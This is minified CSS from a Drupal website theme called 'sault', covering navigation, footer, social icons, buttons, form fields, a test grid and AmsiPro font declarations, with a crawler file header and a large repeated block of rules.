.sections{font-size:1.125rem;line-height:1.5;}}@media all and (min-width:1024px){.page-node-type-page .menu--main .sections,.page-term-type-category .menu--main .sections{font-size:1.25rem;line-height:1.5;}}.page-node-type-page .menu--main .sections:hover,.page-node-type-page .menu--main .sections:active,.page-node-type-page .menu--main .sections:focus,.page-term-type-category .menu--main .sections:hover,.page-term-type-category .menu--main .sections:active,.page-term-type-category .menu--main .sections:focus{background-color:#59773A;text-decoration:none;}.page-node-type-page .menu--main .sections:focus,.page-term-type-category .menu--main .sections:focus{outline:1px dotted #FFFFFF;}@media all and (min-width:48em){.page-node-type-page .menu--main .sections,.page-term-type-category .menu--main .sections{height:4.25rem;padding-left:1.5rem;}}@media all and (min-width:64em){.page-node-type-page .menu--main .sections,.page-term-type-category .menu--main .sections{display:none;}}.page-node-type-page .menu--main .sections > span,.page-term-type-category .menu--main .sections > span{background-image:url(/themes/custom/sault/src/000_assets/icons/icon__angle-down--white.svg);background-repeat:no-repeat;background-size:1rem;content:'';display:block;height:1rem;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1rem;font-size:1rem;line-height:1.35;}@media all and (min-width:568px){.page-node-type-page .menu--main .sections > span,.page-term-type-category .menu--main .sections > span{font-size:1.125rem;line-height:1.35;}}@media all and (min-width:1024px){.page-node-type-page .menu--main .sections > span,.page-term-type-category .menu--main .sections > span{font-size:1.25rem;line-height:1.35;}}@media all and (min-width:48em){.page-node-type-page .menu--main .sections > span,.page-term-type-category .menu--main .sections > span{right:1.5rem;}}.region-utility-menu{position:relative;z-index:500;}.region-utility-menu .nav--utility{list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0.8rem;line-height:1.5;}@media all and (max-width:63.9375em){.region-utility-menu .nav--utility{display:none;}}@media all and (min-width:568px){.region-utility-menu .nav--utility{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.region-utility-menu .nav--utility{font-size:1rem;line-height:1.5;}}.region-utility-menu .nav--utility > .nav__item{text-decoration:none;margin:0 0.375rem;}.region-utility-menu .nav--utility > .nav__item a{line-height:16px;}.region-utility-menu .nav--utility > .nav__item:last-of-type{margin-right:0;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link{display:block;}.region-utility-menu .nav--utility > .nav__item .nav__link{color:#707070;text-decoration:none;}.region-utility-menu .nav--utility .hide-subnav{display:none;}.region-utility-menu .nav--utility .has-subnav:not(a){position:relative;}.region-utility-menu .nav--utility .has-subnav:not(li){border:1px solid #707070;padding:0.6875rem 1.4375rem 0.6875rem 1.4375rem;display:block;}.region-utility-menu .nav--utility .has-subnav:not(li)::after{position:relative;display:inline-block;content:'';width:0;height:0;top:-2px;right:-5px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:7px solid #707070;opacity:.75;}.region-utility-menu .nav--utility a.show-subnav{border:1px solid #00659B;}.region-utility-menu .nav--utility a.show-subnav::after{border-bottom:7px solid #000000;border-top:0;}.region-utility-menu .nav--utility .nav__subnav{padding:0;position:absolute;width:100%;}.region-utility-menu .nav--utility .nav__subnav > .nav__item{list-style:none;width:100%;}.region-utility-menu .nav--utility .nav__subnav .nav__link{display:block;padding:0.6875rem 1.4375rem 0.6875rem 1.4375rem;border:1px solid #00659B;border-top:none;color:#000000;background-color:#FFFFFF;}.region-utility-menu .nav--utility .nav__subnav .nav__link:hover{background-color:#707070;color:#FFFFFF;}.region-footer{margin-top:80px;margin-bottom:64px;}.region-footer ul{margin:0;}.region-footer .l-constrain{display:-ms-grid;display:grid;-ms-grid-columns:2fr auto 1fr;grid-template-columns:2fr 1fr;-ms-grid-rows:auto;grid-template-rows:auto;grid-template-areas:'footer-nav  social-nav' ' address-text  . ';-webkit-column-gap:auto;-moz-column-gap:auto;column-gap:auto;}@media all and (max-width:63.9375em){.region-footer .l-constrain{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-template-areas:'footer-nav ' ' address-text' 'social-nav';}}.region-footer div{-ms-grid-row:2;-ms-grid-column:1;grid-area:address-text;}@media all and (max-width:63.9375em){.region-footer div{margin-bottom:3rem;}}.region-footer div .block__content > p{line-height:27.5px;color:#FFFFFF;}.region-footer div .block__content > p + p{margin:0;}.region-footer .nav--footer{-ms-grid-row:1;-ms-grid-column:1;grid-area:footer-nav;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:1rem;}@media all and (max-width:35.4375em){.region-footer .nav--footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.region-footer .nav--footer .nav__item{white-space:nowrap;margin-right:2rem;margin-bottom:2rem;}.region-footer .nav--footer .nav__item:last-of-type{margin-right:0;}.region-footer .nav--footer .nav__item .nav__link{font-weight:bold;text-decoration:none;color:#FFFFFF;}.region-footer .nav--footer .nav__item .nav__link:hover{text-decoration:underline;}.region-footer .nav--footer .nav__item :last-of-type{margin-right:0;}.menu--social-media-links{-ms-grid-row:1;-ms-grid-column:3;grid-area:social-nav;}@media all and (max-width:63.9375em){.region-footer div{-ms-grid-row:2;-ms-grid-column:1;}.region-footer .nav--footer{-ms-grid-row:1;-ms-grid-column:1;}.menu--social-media-links{-ms-grid-row:3;-ms-grid-column:1;}}.menu--social-media-links .nav--social-media-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;list-style:none;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;max-width:272px;padding:0;}@media all and (min-width:35.5em){.menu--social-media-links .nav--social-media-links{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}}@media all and (min-width:64em){.menu--social-media-links .nav--social-media-links{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;max-width:none;}}.menu--social-media-links .nav--social-media-links .nav__link{font-size:0;color:#FFFFFF;text-decoration:none;}.menu--social-media-links .nav--social-media-links .nav__item{line-height:0;height:3rem;}@media all and (min-width:35.5em){.menu--social-media-links .nav--social-media-links .nav__item{margin-right:2rem;height:50px;}}.menu--social-media-links .nav--social-media-links .nav__item:last-of-type{margin-right:0;}.menu--social-media-links .facebook::before{content:'';display:block;background-image:url(/themes/custom/sault/src/000_assets/social/icon__facebook.svg);background-repeat:no-repeat;background-size:3.125rem 3.125rem;width:3.125rem;height:3.125rem;}@media all and (max-width:35.4375em){.menu--social-media-links .facebook::before{width:3rem;height:3rem;background-size:3rem 3rem;}}.menu--social-media-links .instagram::before{content:'';display:block;background-image:url(/themes/custom/sault/src/000_assets/social/icon__instagram.svg);background-repeat:no-repeat;background-size:3.125rem 3.125rem;width:3.125rem;height:3.125rem;}@media all and (max-width:35.4375em){.menu--social-media-links .instagram::before{width:3rem;height:3rem;background-size:3rem 3rem;}}.menu--social-media-links .twitter::before{content:'';display:block;background-image:url(/themes/custom/sault/src/000_assets/social/icon__twitter.svg);background-repeat:no-repeat;background-size:3.125rem 3.125rem;width:3.125rem;height:3.125rem;}@media all and (max-width:35.4375em){.menu--social-media-links .twitter::before{width:3rem;height:3rem;background-size:3rem 3rem;}}.menu--social-media-links .youtube::before{content:'';display:block;background-image:url(/themes/custom/sault/src/000_assets/social/icon__youtube.svg);background-repeat:no-repeat;background-size:3.125rem 3.125rem;width:3.125rem;height:3.125rem;}@media all and (max-width:35.4375em){.menu--social-media-links .youtube::before{width:3rem;height:3rem;background-size:3rem 3rem;}}.l-footer{background-color:#00659B;margin-top:5rem;}@media all and (min-width:35.5em) and (max-width:63.9375em){.l-footer{margin-top:6rem;}}@media all and (min-width:64em) and (max-width:84.9375em){.l-footer{margin-top:8rem;}}@media all and (min-width:85em){.l-footer{margin-top:8rem;}}.region-subfooter{padding-bottom:80px;}.region-subfooter .menu--copyright .nav--copyright{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding:0;}@media all and (max-width:35.4375em){.region-subfooter .menu--copyright .nav--copyright{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:2rem;}}.region-subfooter .menu--copyright .nav__item{color:#FFFFFF;font-size:1rem;line-height:24px;}@media all and (min-width:35.5em){.region-subfooter .menu--copyright .nav__item{margin-right:1rem;}}@media all and (max-width:35.4375em){.region-subfooter .menu--copyright .nav__item{margin-bottom:2rem;}}.region-subfooter .menu--copyright .nav__item .nav__link{color:#FFFFFF;text-decoration:none;font-size:1rem;line-height:24px;}.region-subfooter .menu--copyright .nav__item .nav__link:hover{text-decoration:underline;}.region-subfooter .menu--copyright .nav__item:last-of-type{margin-right:0;}#cboxWrapper{border-radius:0;}ul.links{padding:0;margin:0;}ul.links li.node-readmore{padding:0;margin:0;list-style:none;}ul.links li.node-readmore a{font-size:.8rem;text-transform:uppercase;letter-spacing:.8px;border-bottom:1px solid transparent;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sajjad-raza.com/sites/default/files/css/css_xRoM7zaYkiUTDRl7hYUIK_NXzjqwhxELtkOpX2zxK1A.css?delta=2&language=en&theme=sault&include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg
body_size: 9703
content:
  /* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}code,kbd,pre,samp{font-size:1em;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}audio,progress,video{display:inline-block;vertical-align:baseline;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0;}button::-moz-focusring,[type='button']::-moz-focusring,[type='reset']::-moz-focusring,[type='submit']::-moz-focusring{outline:1px dotted ButtonText;}[type='checkbox'],[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}template,[hidden]{display:none;}abbr,blockquote,code,kbd,q,samp,tt,var{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}blockquote,figure,h1,h2,h3,h4,h5,h6,li,ol,p{margin:0;padding:0;}.l-main a{-webkit-transition:all .2s;transition:all .2s;}.test-col{display:-ms-grid;display:grid;-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(4,3.75rem);grid-gap:1rem;margin:0 auto;width:18rem;}@media all and (min-width:35.5em){.test-col{-ms-grid-columns:3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem;grid-template-columns:repeat(8,3.0625rem);width:31.5rem;}}@media all and (min-width:48em){.test-col{-ms-grid-columns:4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem;grid-template-columns:repeat(8,4.375rem);width:42rem;}}@media all and (min-width:64em){.test-col{-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(12,3.75rem);width:56rem;}}@media all and (min-width:85em){.test-col{grid-gap:2rem;width:73rem;}}.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:.5rem;}@media all and (min-width:48em){.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:1.25rem 0 1.25rem 2rem;}}.test-secondary-btn,input[type='submit'],#edit-cancel{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#00659B;color:#FFFFFF !important;padding:1rem 4rem;}.test-secondary-btn:hover,input:hover[type='submit'],#edit-cancel:hover{background-color:#005A93;border-color:#005A93;}.test-secondary-btn:active,input:active[type='submit'],#edit-cancel:active{background-color:#114676;border-color:#114676;}.test-secondary-btn:disabled,input:disabled[type='submit'],#edit-cancel:disabled{background-color:#707070;border-color:#707070;}.test-primary-btn,.test-secondary2-btn{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#FFFFFF;color:#00659B;padding:1rem 4rem;}.test-primary-btn:hover,.test-secondary2-btn:hover{background-color:#00659B;border-color:#00659B;color:#FFFFFF;}.test-primary-btn:active,.test-secondary2-btn:active{background-color:#114676;border-color:#114676;}.test-primary-btn:disabled,.test-secondary2-btn:disabled{background-color:#FFFFFF;border-color:#707070;color:#707070;}input[type='checkbox'],input[type='radio']{opacity:1;width:1.5rem;height:1.5rem;min-width:1.5rem;display:inline-block;-webkit-appearance:none;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{border:1px solid #707070;}.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit{width:100%;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit{width:auto;}}.webform-submission-contact-form .js-form-wrapper{margin-bottom:5rem;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper{margin-bottom:7rem;}}@media all and (min-width:64em){.webform-submission-contact-form .js-form-wrapper{margin-bottom:8rem;}}.webform-submission-contact-form .form-item--email{margin-top:2rem;}@media all and (min-width:64em){.webform-submission-contact-form .form-item--email{margin-top:4rem;}}.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:5rem;}@media all and (min-width:35.5em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:6rem;}}@media all and (min-width:64em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:8rem;}}@font-face{font-family:'AmsiPro';font-weight:800;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.ttf) format("typeface"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:800;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/%20AmsiPro-XLightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff) format("woff");}.test-col{min-height:50vh;}.test-col--1{-ms-grid-column:1;grid-column:1;background-color:#707070;}.test-col--2{-ms-grid-column:2;grid-column:2;background-color:#707070;}.test-col--3{-ms-grid-column:3;grid-column:3;background-color:#707070;}.test-col--4{-ms-grid-column:4;grid-column:4;background-color:#707070;}.test-col--5{-ms-grid-column:5;grid-column:5;background-color:#707070;}.test-col--6{-ms-grid-column:6;grid-column:6;background-color:#707070;}.test-col--7{-ms-grid-column:7;grid-column:7;background-color:#707070;}.test-col--8{-ms-grid-column:8;grid-column:8;background-color:#707070;}.test-col--9{-ms-grid-column:9;grid-column:9;background-color:#707070;}.test-col--10{-ms-grid-column:10;grid-column:10;background-color:#707070;}.test-col--11{-ms-grid-column:11;grid-column:11;background-color:#707070;}.test-col--12{-ms-grid-column:12;grid-column:12;background-color:#707070;}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}code,kbd,pre,samp{font-size:1em;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}audio,progress,video{display:inline-block;vertical-align:baseline;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0;}button::-moz-focusring,[type='button']::-moz-focusring,[type='reset']::-moz-focusring,[type='submit']::-moz-focusring{outline:1px dotted ButtonText;}[type='checkbox'],[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}template,[hidden]{display:none;}abbr,blockquote,code,kbd,q,samp,tt,var{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}blockquote,figure,h1,h2,h3,h4,h5,h6,li,ol,p{margin:0;padding:0;}.l-main a{-webkit-transition:all .2s;transition:all .2s;}.test-col{display:-ms-grid;display:grid;-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(4,3.75rem);grid-gap:1rem;margin:0 auto;width:18rem;}@media all and (min-width:35.5em){.test-col{-ms-grid-columns:3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem;grid-template-columns:repeat(8,3.0625rem);width:31.5rem;}}@media all and (min-width:48em){.test-col{-ms-grid-columns:4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem;grid-template-columns:repeat(8,4.375rem);width:42rem;}}@media all and (min-width:64em){.test-col{-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(12,3.75rem);width:56rem;}}@media all and (min-width:85em){.test-col{grid-gap:2rem;width:73rem;}}.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:.5rem;}@media all and (min-width:48em){.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:1.25rem 0 1.25rem 2rem;}}.test-secondary-btn,input[type='submit'],#edit-cancel{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#00659B;color:#FFFFFF !important;padding:1rem 4rem;}.test-secondary-btn:hover,input:hover[type='submit'],#edit-cancel:hover{background-color:#005A93;border-color:#005A93;}.test-secondary-btn:active,input:active[type='submit'],#edit-cancel:active{background-color:#114676;border-color:#114676;}.test-secondary-btn:disabled,input:disabled[type='submit'],#edit-cancel:disabled{background-color:#707070;border-color:#707070;}.test-primary-btn,.test-secondary2-btn{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#FFFFFF;color:#00659B;padding:1rem 4rem;}.test-primary-btn:hover,.test-secondary2-btn:hover{background-color:#00659B;border-color:#00659B;color:#FFFFFF;}.test-primary-btn:active,.test-secondary2-btn:active{background-color:#114676;border-color:#114676;}.test-primary-btn:disabled,.test-secondary2-btn:disabled{background-color:#FFFFFF;border-color:#707070;color:#707070;}input[type='checkbox'],input[type='radio']{opacity:1;width:1.5rem;height:1.5rem;min-width:1.5rem;display:inline-block;-webkit-appearance:none;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{border:1px solid #707070;}.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit{width:100%;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit{width:auto;}}.webform-submission-contact-form .js-form-wrapper{margin-bottom:5rem;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper{margin-bottom:7rem;}}@media all and (min-width:64em){.webform-submission-contact-form .js-form-wrapper{margin-bottom:8rem;}}.webform-submission-contact-form .form-item--email{margin-top:2rem;}@media all and (min-width:64em){.webform-submission-contact-form .form-item--email{margin-top:4rem;}}.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:5rem;}@media all and (min-width:35.5em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:6rem;}}@media all and (min-width:64em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:8rem;}}@font-face{font-family:'AmsiPro';font-weight:800;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.ttf) format("typeface"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:800;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff2) 